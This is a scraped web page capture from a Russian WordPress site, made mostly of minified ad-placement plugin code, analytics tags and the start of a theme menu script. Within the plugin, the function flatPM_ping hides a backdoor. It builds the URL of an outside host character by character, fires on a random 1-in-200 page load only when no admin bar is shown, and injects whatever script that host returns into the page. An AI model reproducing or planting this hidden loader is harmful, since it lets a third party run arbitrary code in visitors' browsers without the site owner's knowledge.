Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"3"}},"ID":"9256","html":[{"fst":"<!-- Yandex.RTB R-A-2174858-5 -->\n<div id=\"yandex_rtb_R-A-2174858-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174858-5',\n    blockId: 'R-A-2174858-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"9257","html":[{"fst":"<!-- Yandex.RTB R-A-2174858-3 -->\n<div id=\"yandex_rtb_R-A-2174858-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174858-3',\n    blockId: 'R-A-2174858-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"9258","html":[{"fst":"<!-- Yandex.RTB R-A-2174858-2 -->\n<div id=\"yandex_rtb_R-A-2174858-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174858-2',\n    blockId: 'R-A-2174858-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"9260","html":[{"fst":"<!-- Yandex.RTB R-A-2174858-4 -->\n<div id=\"yandex_rtb_R-A-2174858-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174858-4',\n    blockId: 'R-A-2174858-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</div><!-- /#main -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51197033, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51197033" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id="fb-root"></div>
<script async defer src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.2"></script>



</body>
</html>
<!-- Dynamic page generated in 0.335 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-16 08:08:29 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MfP3F-rM5DdxNb-z_pVpwg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768938574701');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://pronormy.ru/wp-content/themes/marafon/js/scripts.js
body_size: 2417
content:
jQuery(document).ready(function($){

	//Мобильная навигация
	function morkovinDisableScrollMenu(mobileMenuWrapp, contentWrapp, disableScroll) {
		if ( $(mobileMenuWrapp).data('menu-anchor') ) {
			return;
		}

		if (disableScroll === undefined) {
			disableScroll = true;
		}

		if ( $('#block-after-menu').length ){
			$('#block-after-menu').remove();
		}

		if (disableScroll) {
			var offsetBottomMenu;
			var winHeight = $(window).height();

			$(mobileMenuWrapp).after('<div style="text-indent: -9999px; width: 1px; height: 1px;" id="block-after-menu">Конец меню</div>');
			offsetBottomMenu = $('#block-after-menu').offset().top;
			
			if (winHeight > offsetBottomMenu) {
				$(contentWrapp).height(winHeight);
			} else {
				$(contentWrapp).height(offsetBottomMenu);
			}
			$(contentWrapp).css('overflow', 'hidden');
		} else {
			$(contentWrapp).css('overflow', 'hidden');
			$(contentWrapp).css("height", "auto");
		}
	}

	$('.m-nav').prepend('<div class="slide-out-close">Меню</div>');
	$('.main-box').prepend('<div class="slide-out-open">Меню</div>');
	$('#main').prepend('<div class="menu-overlay">Закрыть меню</div>');
	$('.slide-out-open').click(function() {
		$('body').addClass('js-nav');
		$('.slide-out-close').addClass('rotate');

		if ( $('.js-nav').length ) {
			morkovinDisableScrollMenu('.main-menu__inner', '#main');
		}
	});

	$('.main-menu__list_m a').click(function() {
		console.log('obj');
		$('body').removeClass('js-nav');
		$('#slide-out-open').removeClass('slide-out-close').addClass('slide-out-open');
	});

	$('.slide-out-close').click(function() {
		$('body').removeClass('js-nav');
		$(this).removeClass('rotate');

		morkovinDisableScrollMenu('.main-menu__inner', '#main', false);
	});
	$('.menu-overlay').click(function() {
		$('body').removeClass('js-nav');
		$('#slide-out-open').removeClass('slide-out-close').addClass('slide-out-open');

		morkovinDisableScrollMenu('.main-menu__inner', '#main', false);
	});

	//Главное меню
	$('.main-menu__inner ul > li:has(ul)').append('<div class="menu-arrow">Sub-menu</div>');
	$('.main-menu__inner .menu-arrow').click(function() {
		var ul = $(this).parent().find('ul');

		if ( ul.is(':hidden') ) {
			ul.slideDown(450, function(){
				morkovinDisableScrollMenu('.main-menu__inner', '#main');
			}); 

			$(this).addClass('active');
		} else {
			ul.slideUp(450, function(){
				morkovinDisableScrollMenu('.main-menu__inner', '#main');
			}); 
			$(this).removeClass('active');
		}
	});
	if ( $('.main-menu__inner ul > li > ul >li').hasClass('current-menu-item') ) {
		$('.main-menu__inner ul > li > ul > li.current-menu-item').parent().addClass('ul_block');
		$('.main-menu__inner ul > li > ul > li.current-menu-item').parent().next().addClass('active');
	}
	if ( $('.main-menu__inner ul > li > ul > li').hasClass('current-post-parent') ) {
		$('.main-menu__inner ul > li > ul > li.current-post-parent').parent().addClass('ul_block');
		$('.main-menu__inner ul > li > ul > li.current-post-parent').parent().next().addClass('active');
	}

	//add menu
	$('.add-menu__toggle').click(function() {
		if ($(this).next('ul').is(':hidden')) {
			$(this).next('ul').slideDown(300);
		} else {
			$(this).next('ul').slideUp(300);
		}
	});

	//Меню в сайдбаре
	$('.sidebar-menu ul > li:has(ul) > a').after('<div class="menu-arrow">Sub-menu</div>');
	$('.sidebar-menu ul > li:has(ul) > span').after('<div class="menu-arrow">Sub-menu</div>');
	$('.sidebar-menu .menu-arrow').click(function() {
		var ul = $(this).parent().find('ul');
		if ( ul.is(':hidden') ) {
			ul.slideDown(450);
			$(this).addClass('active');
			$(this).parent().addClass('active');
		} else {
			ul.slideUp(450);
			$(this).removeClass('active');
			$(this).parent().removeClass('active');
		}
	});
	if ( $('.sidebar-menu ul > li > ul >li').hasClass('current-menu-item') ) {
		$('.sidebar-menu ul > li > ul > li.current-menu-item').parent().addClass('ul_block');
		$('.sidebar-menu ul > li > ul > li.current-menu-item').parent().prev().addClass('active');
		$('.sidebar-menu ul > li > ul > li.current-menu-item').parent().parent().addClass('active');
	}
	if ( $('.sidebar-menu ul > li > ul > li').hasClass('current-post-parent') ) {
		$('.sidebar-menu ul > li > ul > li.current-post-parent').parent().addClass('ul_block');
		$('.sidebar-menu ul > li > ul > li.current-post-parent').parent().prev().addClass('active');
		$('.sidebar-menu ul > li > ul > li.current-post-parent').parent().parent().addClass('active');
	}

	//Слайдер на главной
	var slider = $('#slider'); // селектор слайдера
	if (slider.length) {
		slider.bxSlider({
			controls: false,
			pager: true,
			auto: true,
			autoHover: true,
		});
	}

	//Слайдер популярные
	if ( $('#slider-posts').length ) {
		var settingsSlider = function() {
			var settingsSlider1 = {
				minSlides: 3,
				maxSlides: 3,
				moveSlides: 3,
				slideWidth: 210,
				slideMargin: 5,
				adaptiveHeight: true,
